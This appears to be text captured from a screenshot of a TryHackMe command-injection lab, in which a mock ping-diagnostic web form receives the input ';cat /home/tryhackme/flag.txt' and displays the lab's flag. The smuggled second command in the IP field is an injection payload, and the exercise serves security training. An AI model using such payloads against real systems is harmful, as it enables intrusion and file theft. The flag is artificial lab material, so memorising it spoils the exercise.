 ACKme IT Services
DiagnoseIT
Use this handy web application to test the availability of a device
by entering it's IP address in the field below. For example,
127.0.0.1
;cat /home/tryhackme/flag.txt
Execute
Here is your command: ;cat /home/tryhackme/flag.txt
Output:
THM{COMMAND_INJECTION_COMPLETE}